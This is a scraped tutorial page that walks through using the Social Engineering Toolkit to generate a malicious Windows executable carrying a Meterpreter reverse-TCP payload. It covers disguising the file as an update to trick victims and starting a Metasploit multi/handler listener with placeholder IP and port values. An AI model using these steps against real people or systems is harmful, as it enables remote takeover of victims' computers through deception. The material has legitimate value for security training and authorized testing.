

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://armur.ai/tutorials/social-engineering-toolkit/social-engineering-toolkit/infectious_media_generator/
body_size: 99433
content:
<!doctype html><html lang=en-us><head><meta charset=utf-8><title>Infectious Media Generator | Tutorials</title>
<meta name=viewport content="width=device-width,initial-scale=1"><meta name=keywords content="Documentation,Hugo,Hugo Theme,Bootstrap"><meta name=author content="Colin Wilson - Lotus Labs"><meta name=email content="support@aigis.uk"><meta name=website content="https://lotusdocs.dev"><meta name=Version content="v0.1.0"><link rel=icon href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/favicon.ico sizes=any><link rel=apple-touch-icon sizes=180x180 href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/apple-touch-icon.png><link rel=icon type=image/png sizes=512x512 href=favicons/android-chrome-512x512><link rel=icon type=image/png sizes=192x192 href=favicons/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/favicon-16x16.png><link rel=manifest crossorigin=use-credentials href=https://akhilsharma90.github.io/Armur-Tutorials/favicons/site.webmanifest><meta property="og:title" content="Infectious Media Generator"><meta property="og:description" content="Right now, you should have SET setup on your system. We can spin it up by running
sudo setoolkit Infectious Media Generator linkThe Infectious Media Generator in SET allows you to create malicious files, such as PDFs and EXEs, that can trigger a reverse Meterpreter shell when opened. This section will guide you through the process of creating a malicious EXE.
SET has many options for malicious payloads, but they may be limited depending on the software and operating system versions the target is using"><meta property="og:type" content="article"><meta property="og:url" content="/tutorials/social-engineering-toolkit/social-engineering-toolkit/infectious_media_generator/"><meta property="og:image" content="https://akhilsharma90.github.io/Armur-Tutorials/opengraph/card-base-2_hu06b1a92291a380a0d2e0ec03dab66b2f_17642_filter_13126326959485246635.png"><meta property="article:section" content="docs"><meta property="article:modified_time" content="2024-07-05T15:35:02+02:00"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://akhilsharma90.github.io/Armur-Tutorials/opengraph/card-base-2_hu06b1a92291a380a0d2e0ec03dab66b2f_17642_filter_13126326959485246635.png"><meta name=twitter:title content="Infectious Media Generator"><meta name=twitter:description content="Right now, you should have SET setup on your system. We can spin it up by running
sudo setoolkit Infectious Media Generator linkThe Infectious Media Generator in SET allows you to create malicious files, such as PDFs and EXEs, that can trigger a reverse Meterpreter shell when opened. This section will guide you through the process of creating a malicious EXE.
SET has many options for malicious payloads, but they may be limited depending on the software and operating system versions the target is using"><script>(()=>{var t=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,e=localStorage.getItem("theme");t&&e===null&&(localStorage.setItem("theme","dark"),document.documentElement.setAttribute("data-dark-mode","")),t&&e==="dark"&&document.documentElement.setAttribute("data-dark-mode",""),e==="dark"&&document.documentElement.setAttribute("data-dark-mode","")})()</script><script type=text/javascript src=/tutorials/js/flexsearch.bundle.min.70b92c4c5202c26b45d7aa43e130e8440032cac751b9b9206ddba2052699286ac95beb01bb7f975514cc694a019a03c8.js integrity=sha384-cLksTFICwmtF16pD4TDoRAAyysdRubkgbduiBSaZKGrJW+sBu3+XVRTMaUoBmgPI crossorigin=anonymous></script><link rel=preconnect href=https://fonts.gstatic.com/><link rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link href="https://fonts.googleapis.com/css?family=Inter:300,400,600,700|Fira+Code:500,700&display=block" rel=stylesheet><link rel=stylesheet href=/tutorials/scss/style.min.3bd1634a4e9c769c57e986b67865fc49c035b933778efb97af2ca278437cc05ea06573f05b1a47f9fa4c3ee3338a19a9.css integrity=sha384-O9FjSk6cdpxX6Ya2eGX8ScA1uTN3jvuXryyieEN8wF6gZXPwWxpH+fpMPuMzihmp crossorigin=anonymous></head><body><div class=content><div class="page-wrapper toggled"><nav id=sidebar class=sidebar-wrapper><div class=sidebar-brand><a href=/Armur-Tutorials/ aria-label=HomePage alt=HomePage></a></div><div class=sidebar-content style="height:calc(100% - 131px)"><ul class=sidebar-menu><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Aircrack-ng</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/aircrack-ng/aircrack-ng/introduction_to_aircrack_ng/>Aircrack-ng: Understanding and Using the Tool</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
beEF</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/beef/beef/exploiting_browser_sessions/>Exploiting Browser Sessions With BeEF</a></li><li><a class=sidebar-nested-link href=/tutorials/beef/beef/hooking_we_browsers_wit_beef/>Hooking Web Browsers with BeEF</a></li><li><a class=sidebar-nested-link href=/tutorials/beef/beef/introduction_to_beef/>Introduction to BeEF: The Browser Exploitation Framework</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Hashcat</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/hashcat/hashcat/introduction_to_hashcat/>Cracking Passwords with Hashcat</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Hydra</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/hydra/hydra/custom_wordlist_using_hydra/>Creating Custom Wordlists and Rules for Hydra</a></li><li><a class=sidebar-nested-link href=/tutorials/hydra/hydra/brute_force_ssh_connections/>How to Use Hydra to Brute-Force SSH Connections</a></li><li><a class=sidebar-nested-link href=/tutorials/hydra/hydra/introduction_to_hydra/>How to Use Hydra to Hack Passwords – Penetration Testing Tutorial</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
John The Ripper</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/john-the-ripper/john-the-ripper/introduction_to_john_the_ripper/>What is John The Ripper and How To Use It</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Katana</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/katana/katana/introduction_to_katana/>Katana: The CLI web crawler</a></li><li><a class=sidebar-nested-link href=/tutorials/katana/katana/using-_katana_as_a_module/>Using Katana as a Library</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Linux Basics for Hackers</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/linux-basics-for-hackers/linux-basics-for-hackers/introduction/>A Getting Started Guide To Linux</a></li><li><a class=sidebar-nested-link href=/tutorials/linux-basics-for-hackers/linux-basics-for-hackers/bash_scripting/>Bash Scripting in Linux</a></li><li><a class=sidebar-nested-link href=/tutorials/linux-basics-for-hackers/linux-basics-for-hackers/text_manipulation/>Text Manipulation</a></li><li><a class=sidebar-nested-link href=/tutorials/linux-basics-for-hackers/linux-basics-for-hackers/file_permision_using_linux/>Understanding File Permissions in Linux</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Metasploit</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/introduction_to_metasploit/>An Introduction to Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/conducting_a_discovery_scan/>Conducting a Discovery Scan in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/database_support/>Database Support in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/hashing_and_password_cracking/>Hashing and Password cracking in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/shell_metasploit/>How to Use a Reverse Shell in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/running_modules_using_metasploit/>Introduction to Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/managing_sessions/>Managing Sessions in Metasploit</a></li><li><a class=sidebar-nested-link href=/tutorials/metasploit/metasploit/payloads_in_metasploit/>Understanding How Payloads Work in Metasploit</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Nikto</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/nikto/nikto/what_is_nikto/>Web Server Scanning With Nikto</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Nmap</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/nmap/nmap/an_introduction_to_nmap/>An Introduction To Nmap</a></li><li><a class=sidebar-nested-link href=/tutorials/nmap/nmap/cheat_sheet/>Nmap Cheat-Sheet: Scanning Types, Commands, and NSE Scripts</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
OWASP ZAP</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/owasp-zap/owasp-zap/introduction_to_zap/>What is OWASP ZAP?</a></li></ul></div></li><li class="sidebar-dropdown current active"><button class=btn>
<i class="material-icons me-2">code</i>
Social Engineering Toolkit</button><div class="sidebar-submenu d-block"><ul><li><a class=sidebar-nested-link href=/tutorials/social-engineering-toolkit/social-engineering-toolkit/getting_started/>Getting started with Social Engineering Toolkit</a></li><li class=current><a class=sidebar-nested-link href=/tutorials/social-engineering-toolkit/social-engineering-toolkit/infectious_media_generator/>Infectious Media Generator</a></li><li><a class=sidebar-nested-link href=/tutorials/social-engineering-toolkit/social-engineering-toolkit/mass_mailer/>Mass Mailer</a></li><li><a class=sidebar-nested-link href=/tutorials/social-engineering-toolkit/social-engineering-toolkit/website_cloning_and_harvesting_credentials/>Website Cloning and Credential Harvesting</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
SQLMap</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/introduction_to_sqlmap.md/>An Introduction to Using sqlmap for SQL Injection Testing</a></li><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/what_is_sql_injection/>Comprehensive Guide to SQL Injection</a></li><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/database_fingerprinting_for_sql_injection/>Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS</a></li><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/estimating_mysql_database_size/>Estimating MySQL Table Size using SQL Injection</a></li><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/time_based_blind_attacks/>Time-Based Blind SQL Injection Attacks</a></li><li><a class=sidebar-nested-link href=/tutorials/sqlmap/sqlmap/time_based_blinds_using_heavy_queries/>Time-Based Blind SQL Injection Using Heavy Queries</a></li></ul></div></li><li class=sidebar-dropdown><button class=btn>
<i class="material-icons me-2">code</i>
Wireshark</button><div class=sidebar-submenu><ul><li><a class=sidebar-nested-link href=/tutorials/wireshark/wireshark/installing_wireshark/>An Introduction To Wireshark and How To Install It</a></li><li><a class=sidebar-nested-link href=/tutorials/wireshark/wireshark/capturing_packets_on_wireshark/>Capturing Data Packets Using Wireshark</a></li></ul></div></li></ul></div><ul class="sidebar-footer list-unstyled mb-0"></ul></nav><main class="page-content bg-transparent"><div id=top-header class="top-header d-print-none"><div class="header-bar d-flex justify-content-between"><div class="d-flex align-items-center"><a href=/Armur-Tutorials/ class="logo-icon me-3" aria-label=HomePage alt=HomePage><div class=small><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 250 250"><path d="m143 39.5c-18 0-18 18-18 18s0-18-18-18H22c-2.76.0-5 2.24-5 5v143c0 2.76 2.24 5 5 5h76c7.2.0 8.64 11.52 8.93 16.13.07 1.05.95 1.87 2 1.87h32.14c1.06.0 1.94-.82 2-1.87.29-4.61 1.73-16.13 8.93-16.13h76c2.76.0 5-2.24 5-5V44.5c0-2.76-2.24-5-5-5h-85zM206 163c0 1.38-1.12 2.5-2.5 2.5H143c-18 0-18 18-18 18s0-18-18-18H46.5c-1.38.0-2.5-1.12-2.5-2.5V69c0-1.38 1.12-2.5 2.5-2.5H98c7.2.0 8.64 11.52 8.93 16.13.07 1.05.95 1.87 2 1.87h32.14c1.06.0 1.94-.82 2-1.87.29-4.61 1.73-16.13 8.93-16.13h51.5c1.38.0 2.5 1.12 2.5 2.5v94z" style="fill:#06f"/></svg></div><div class=big></div></a><button id=close-sidebar class="btn btn-icon btn-soft">
<span class="material-icons size-20 menu-icon align-middle">menu</span>
</button>
<a href=https://armur.ai class="btn btn-primary ms-3" role=button>Back to Website</a>
<button id=flexsearch-button class="ms-3 btn btn-soft" data-bs-toggle=collapse data-bs-target=#FlexSearchCollapse aria-expanded=false aria-controls=FlexSearchCollapse>
<span class="material-icons size-20 menu-icon align-middle">search</span>
<span class="flexsearch-button-placeholder ms-1 me-2 d-none d-sm-block">Search</span><div class="d-none d-sm-block"><span class=flexsearch-button-keys><kbd class=flexsearch-button-cmd-key><svg width="44" height="15"><path d="M2.118 11.5A1.519 1.519.0 011 11.042 1.583 1.583.0 011 8.815a1.519 1.519.0 011.113-.458h.715V6.643h-.71A1.519 1.519.0 011 6.185 1.519 1.519.0 01.547 5.071 1.519 1.519.0 011 3.958 1.519 1.519.0 012.118 3.5a1.519 1.519.0 011.114.458A1.519 1.519.0 013.69 5.071v.715H5.4V5.071A1.564 1.564.0 016.976 3.5 1.564 1.564.0 018.547 5.071 1.564 1.564.0 016.976 6.643H6.261V8.357h.715a1.575 1.575.0 011.113 2.685 1.583 1.583.0 01-2.227.0A1.519 1.519.0 015.4 9.929V9.214H3.69v.715a1.519 1.519.0 01-.458 1.113A1.519 1.519.0 012.118 11.5zm0-.857a.714.714.0 00.715-.714V9.214H2.118a.715.715.0 100 1.429zm4.858.0a.715.715.0 100-1.429H6.261v.715a.714.714.0 00.715.714zM3.69 8.357H5.4V6.643H3.69zM2.118 5.786h.715V5.071a.714.714.0 00-.715-.714.715.715.0 00-.5 1.22A.686.686.0 002.118 5.786zm4.143.0h.715a.715.715.0 00.5-1.22.715.715.0 00-1.22.5z" fill="currentcolor"/><path d="M12.4 11.475H11.344l3.879-7.95h1.056z" fill="currentcolor"/><path d="M25.073 5.384l-.864.576a2.121 2.121.0 00-1.786-.923 2.207 2.207.0 00-2.266 2.326 2.206 2.206.0 002.266 2.325 2.1 2.1.0 001.782-.918l.84.617a3.108 3.108.0 01-2.622 1.293 3.217 3.217.0 01-3.349-3.317 3.217 3.217.0 013.349-3.317A3.046 3.046.0 0125.073 5.384z" fill="currentcolor"/><path d="M30.993 5.142h-2.07v5.419H27.891V5.142h-2.07V4.164h5.172z" fill="currentcolor"/><path d="M34.67 4.164c1.471.0 2.266.658 2.266 1.851.0 1.087-.832 1.809-2.134 1.855l2.107 2.691h-1.28L33.591 7.87H33.07v2.691H32.038v-6.4zm-1.6.969v1.8h1.572c.832.0 1.22-.3 1.22-.918s-.411-.882-1.22-.882z" fill="currentcolor"/><path d="M42.883 10.561H38.31v-6.4h1.033V9.583h3.54z" fill="currentcolor"/></svg>
</kbd><kbd class=flexsearch-button-key><svg width="15" height="15"><path d="M5.926 12.279H4.41L9.073 2.721H10.59z" fill="currentcolor"/></svg></kbd></span></div></button></div><div class="d-flex align-items-center"><ul class="list-unstyled mb-0"></ul><button id=mode class="btn btn-icon btn-default ms-2" type=button aria-label="Toggle user interface mode">
<span class=toggle-dark><svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewBox="0 0 48 48" fill="currentcolor"><title>Enable dark mode</title><path d="M24 42q-7.5.0-12.75-5.25T6 24t5.25-12.75T24 6q.4.0.85.025.45.025 1.15.075-1.8 1.6-2.8 3.95t-1 4.95q0 4.5 3.15 7.65Q28.5 25.8 33 25.8q2.6.0 4.95-.925T41.9 22.3q.05.6.075.975Q42 23.65 42 24q0 7.5-5.25 12.75T24 42zm0-3q5.45.0 9.5-3.375t5.05-7.925q-1.25.55-2.675.825Q34.45 28.8 33 28.8q-5.75.0-9.775-4.025T19.2 15q0-1.2.25-2.575t.9-3.125q-4.9 1.35-8.125 5.475Q9 18.9 9 24q0 6.25 4.375 10.625T24 39zm-.2-14.85z"/></svg>
</span><span class=toggle-light><svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewBox="0 0 48 48" fill="currentcolor"><title>Enable light mode</title><path d="M24 31q2.9.0 4.95-2.05T31 24t-2.05-4.95T24 17t-4.95 2.05T17 24t2.05 4.95T24 31zm0 3q-4.15.0-7.075-2.925T14 24t2.925-7.075T24 14t7.075 2.925T34 24t-2.925 7.075T24 34zM3.5 25.5q-.65.0-1.075-.425Q2 24.65 2 24t.425-1.075Q2.85 22.5 3.5 22.5h5q.65.0 1.075.425Q10 23.35 10 24t-.425 1.075T8.5 25.5zm36 0q-.65.0-1.075-.425Q38 24.65 38 24t.425-1.075T39.5 22.5h5q.65.0 1.075.425Q46 23.35 46 24t-.425 1.075-1.075.425zM24 10q-.65.0-1.075-.425Q22.5 9.15 22.5 8.5v-5q0-.65.425-1.075Q23.35 2 24 2t1.075.425T25.5 3.5v5q0 .65-.425 1.075Q24.65 10 24 10zm0 36q-.65.0-1.075-.425T22.5 44.5v-5q0-.65.425-1.075Q23.35 38 24 38t1.075.425.425 1.075v5q0 .65-.425 1.075Q24.65 46 24 46zM12 14.1l-2.85-2.8q-.45-.45-.425-1.075.025-.625.425-1.075.45-.45 1.075-.45t1.075.45L14.1 12q.4.45.4 1.05.0.6-.4 1-.4.45-1.025.45T12 14.1zm24.7 24.75L33.9 36q-.4-.45-.4-1.075t.45-1.025q.4-.45 1-.45t1.05.45l2.85 2.8q.45.45.425 1.075-.025.625-.425 1.075-.45.45-1.075.45t-1.075-.45zM33.9 14.1q-.45-.45-.45-1.05.0-.6.45-1.05l2.8-2.85q.45-.45 1.075-.425.625.025 1.075.425.45.45.45 1.075t-.45 1.075L36 14.1q-.4.4-1.025.4t-1.075-.4zM9.15 38.85q-.45-.45-.45-1.075t.45-1.075L12 33.9q.45-.45 1.05-.45.6.0 1.05.45.45.45.45 1.05.0.6-.45 1.05l-2.8 2.85q-.45.45-1.075.425-.625-.025-1.075-.425zM24 24z"/></svg></span></button></div></div><div class=collapse id=FlexSearchCollapse><div class=flexsearch-container><div class=flexsearch-keymap><li><kbd class=flexsearch-button-cmd-key><svg width="15" height="15" aria-label="Arrow down" role="img"><g fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path d="M7.5 3.5v8m3-3-3 3-3-3"/></g></svg></kbd>
<kbd class=flexsearch-button-cmd-key><svg width="15" height="15" aria-label="Arrow up" role="img"><g fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path d="M7.5 11.5v-8m3 3-3-3-3 3"/></g></svg></kbd>
<span class=flexsearch-key-label>to navigate</span></li><li><kbd class=flexsearch-button-cmd-key><svg width="15" height="15" aria-label="Enter key" role="img"><g fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path d="M12 3.53088v3c0 1-1 2-2 2H4m3 3-3-3 3-3"/></g></svg></kbd>
<span class=flexsearch-key-label>to select</span></li><li><kbd class=flexsearch-button-cmd-key><svg width="15" height="15" aria-label="Escape key" role="img"><g fill="none" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path d="M13.6167 8.936c-.1065.3583-.6883.962-1.4875.962-.7993.0-1.653-.9165-1.653-2.1258v-.5678c0-1.2548.7896-2.1016 1.653-2.1016s1.3601.4778 1.4875 1.0724M9 6c-.1352-.4735-.7506-.9219-1.46-.8972-.7092.0246-1.344.57-1.344 1.2166s.4198.8812 1.3445.9805C8.465 7.3992 8.968 7.9337 9 8.5s-.454 1.398-1.4595 1.398C6.6593 9.898 6 9 5.963 8.4851m-1.4748.5368c-.2635.5941-.8099.876-1.5443.876s-1.7073-.6248-1.7073-2.204v-.4603c0-1.0416.721-2.131 1.7073-2.131.9864.0 1.6425 1.031 1.5443 2.2492h-2.956"/></g></svg></kbd>
<span class=flexsearch-key-label>to close</span></li></div><form class="flexsearch position-relative flex-grow-1 ms-2 me-2"><div class="d-flex flex-row"><input id=flexsearch class=form-control type=search placeholder=Search aria-label=Search autocomplete=off>
<button id=hideFlexsearch type=button class="ms-2 btn btn-soft">
cancel</button></div><div id=suggestions class="shadow rounded-1 d-none"></div></form></div></div></div><div class=container-fluid><div class=layout-spacing><div class="d-md-flex justify-content-between align-items-center"><nav aria-label=breadcrumb class="d-inline-block pb-2 mt-1 mt-sm-0"><ul id=breadcrumbs class="breadcrumb bg-transparent mb-0" itemscope itemtype=https://schema.org/BreadcrumbList><li class="breadcrumb-item text-capitalize active" aria-current=page itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a itemprop=item href=/tutorials/><i class="material-icons size-20 align-text-bottom" itemprop=name>Home</i>
</a><meta itemprop=position content='1'></li><li class="breadcrumb-item text-capitalize" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a itemprop=item href=/tutorials/social-engineering-toolkit/><span itemprop=name>Social Engineering Toolkit</span>
</a><meta itemprop=position content='2'></li><li class="breadcrumb-item text-capitalize active" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><span itemprop=name>Infectious Media Generator</span>
<meta itemprop=position content='3'></li></ul></nav></div><div class="row flex-xl-nowrap"><div class="docs-toc col-xl-3 d-xl-block"><toc><div class="fw-bold text-uppercase mb-2">On this page</div><nav id=toc><ul><li><ul><li><ul><li><a href=#infectious-media-generator>Infectious Media Generator</a></li><li><a href=#getting-started>Getting Started</a></li></ul></li><li><a href=#choosing-the-standard-metasploit-executable>Choosing the Standard Metasploit Executable</a></li></ul></li></ul></nav></toc></div><div class="docs-toc-mobile d-print-none d-xl-none"><button id=toc-dropdown-btn class="btn-secondary dropdown-toggle" type=button data-bs-toggle=dropdown data-bs-offset=0,0 aria-expanded=false>
Table of Contents</button><nav id=toc-mobile><ul class=dropdown-menu><li><ul><li><ul><li><a href=#infectious-media-generator>Infectious Media Generator</a></li><li><a href=#getting-started>Getting Started</a></li></ul></li><li><a href=#choosing-the-standard-metasploit-executable>Choosing the Standard Metasploit Executable</a></li></ul></li></ul></nav></div><div class="docs-content col-12 col-xl-9 mt-0"><div class="mb-0 d-flex"><i class="material-icons title-icon me-2">code</i><h1 class="content-title mb-0">Infectious Media Generator</h1></div><p class="lead mb-3"></p><div id=content class=main-content data-bs-spy=scroll data-bs-root-margin="0px 0px -65%" data-bs-target=#toc-mobile><div data-prismjs-copy data-prismjs-copy-success data-prismjs-copy-error><p>Right now, you should have SET setup on your system. We can spin it up by running</p><div class=prism-codeblock><pre id=cd8f2e6 class=language-sh>
  <code>sudo setoolkit</code>
  </pre></div><h3 id=infectious-media-generator>Infectious Media Generator <a href=#infectious-media-generator class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h3><p>The Infectious Media Generator in SET allows you to create malicious files, such as PDFs and EXEs, that can trigger a reverse Meterpreter shell when opened. This section will guide you through the process of creating a malicious EXE.</p><p>SET has many options for malicious payloads, but they may be limited depending on the software and operating system versions the target is using</p><h3 id=getting-started>Getting Started <a href=#getting-started class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h3><p>From the SET main menu, select one &ldquo;Social-Engineering Attacks.&rdquo;
Choose three &ldquo;Infectious Media Generator.&rdquo;</p><p>There are two options inside the <strong>Infectious Media Generator</strong>, <strong>File-Format Exploits</strong> and <strong>Standard Metasploit Executable</strong>.</p><h4 id=file-format-exploits>File-Format Exploits <a href=#file-format-exploits class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h4><p>This attack vector exploits vulnerabilities in popular formats like PDFs, Microsoft Office documents, and image files. Attackers craft malicious files containing embedded payloads that, when opened by unsuspecting users, exploit these vulnerabilities to gain unauthorized access to their systems.</p><p>The primary advantage of this approach is its stealthiness, as the malicious files often appear legitimate and are less likely to raise suspicion. Moreover, users perceive these file formats as harmless, making them more likely to be opened.</p><p>These are dependent on the OS version of the target system.</p><h4 id=standard-metasploit-executable>Standard Metasploit Executable <a href=#standard-metasploit-executable class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h4><p>Using the Metasploit Framework, this attack vector involves creating a standalone executable containing a malicious payload.</p><p>When a user runs the executable, the payload is executed, and the attacker gains control over the target system. This approach is more straightforward than File-Format Exploits, as it doesn&rsquo;t rely on exploiting specific vulnerabilities in file formats.</p><p>However, it may also be more conspicuous, as users are generally more cautious when running unfamiliar executables. A successful attack using this vector often relies on strong social engineering techniques to convince the target to run the executable, such as disguising it as a software update, a useful utility, or a desirable file.</p><h2 id=choosing-the-standard-metasploit-executable>Choosing the Standard Metasploit Executable <a href=#choosing-the-standard-metasploit-executable class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h2><p>You will be asked to select the reverse shell you want to use. For this option, choose two, which is the Windows Meterpreter Reverse TCP shell. Enter the IP address and port for your listener.</p><p>The Social Engineering Toolkit will now create the malicious exe file, call it payload.exe, and save it to the <code>/root/.set</code> directory.</p><p>You can now rename the file to something else if you want. An attacker might change the name to something that will entice a victim to click on it, such as an update for an application.</p><div class=prism-codeblock><pre id=a6bfa1e class=language-sh>
  <code>mv payload.exe &lt;any_name.exe</code>
  </pre></div><p>Start the multi-handler in metasploit using the same IP and port you chose above and type run.</p><div class=prism-codeblock><pre id=e2e9196 class=language-sh>
  <code>mfconsole -q
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost &lt;ip_address&gt;
set lport &lt;port&gt;
run</code>
  </pre></div><p>The ip_address and port are the ones you&rsquo;ve set up earlier.</p></div><div class="gitinfo d-flex flex-wrap justify-content-between align-items-center opacity-85 pt-3"><div id=edit-this-page class=mt-1><a href=https://github.com/AkhilSharma90/Armur-Tutorials/blob/release/content/docs/Social%20Engineering%20Toolkit/Social%20Engineering%20Toolkit/infectious_media_generator.md alt="Infectious Media Generator" rel="noopener noreferrer" target=_blank><span class="me-1 align-text-bottom"><svg width="20" height="20" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" fill="currentcolor"><path d="M16 .396c-8.839.0-16 7.167-16 16 0 7.073 4.584 13.068 10.937 15.183.803.151 1.093-.344 1.093-.772.0-.38-.009-1.385-.015-2.719-4.453.964-5.391-2.151-5.391-2.151-.729-1.844-1.781-2.339-1.781-2.339-1.448-.989.115-.968.115-.968 1.604.109 2.448 1.645 2.448 1.645 1.427 2.448 3.744 1.74 4.661 1.328.14-1.031.557-1.74 1.011-2.135-3.552-.401-7.287-1.776-7.287-7.907.0-1.751.62-3.177 1.645-4.297-.177-.401-.719-2.031.141-4.235.0.0 1.339-.427 4.4 1.641 1.281-.355 2.641-.532 4-.541 1.36.009 2.719.187 4 .541 3.043-2.068 4.381-1.641 4.381-1.641.859 2.204.317 3.833.161 4.235 1.015 1.12 1.635 2.547 1.635 4.297.0 6.145-3.74 7.5-7.296 7.891.556.479 1.077 1.464 1.077 2.959.0 2.14-.02 3.864-.02 4.385.0.416.28.916 1.104.755 6.4-2.093 10.979-8.093 